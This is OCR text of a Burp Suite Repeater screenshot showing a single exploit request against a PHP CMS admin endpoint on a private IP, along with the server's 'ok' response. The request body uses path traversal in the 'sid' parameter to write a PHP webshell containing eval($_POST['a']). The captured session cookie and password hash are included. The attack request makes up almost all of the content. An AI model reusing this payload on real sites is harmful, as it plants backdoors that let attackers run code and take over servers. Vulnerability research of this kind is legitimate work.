 Burp 项目 Intruder 重放器 查看 帮助 HopLa
Burp Suite专业版 v2024.6 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer Collaborator 对比工具 日志 Organizer 扩展 学习 HaE xia Liao 搜索 设置
1 × +
发送 取消 < > 目标: http://172.5.33.6 HTTP/1 ?
请求
美化 Raw Hex MarkInfo \n
2 Host: 172.5.33.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: zh
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://172.5.33.6
10 Sec-Gpc: 1
11 Connection: keep-alive
12 Referer:
http://172.5.33.6/index.php?case=template&act=save&admin_dir
=admin&site=default
13 Cookie: PHPSESSID=budvv591qp9v5g56cn1jh2vsn7; loginfalse=0;
lockingfalseadmin=4; lockingfalsecmseasy=3;
lockingfalseadmin1231231=1; login_username=admin;
login_password=9776624e56cfa87e5d04672056ffeac9
14 Upgrade-Insecure-Requests: 1
15
16 sid=#data_d_.._d_.._d_.._d_1.php&slen=693&scontent=<?php
echo 123;eval($_POST['a']);phpinfo();?>
17
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 02:47:54 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 2
12
13 ok
Search 0高亮
Inspector
请求属性 2
请求查询参数 4
请求主体参数 3
请求cookies 7
请求头 13
响应头 10
Inspector
Notes
完成
418字节 | 93 millis
Event log (11) All issues (25)
内存: 237.3MB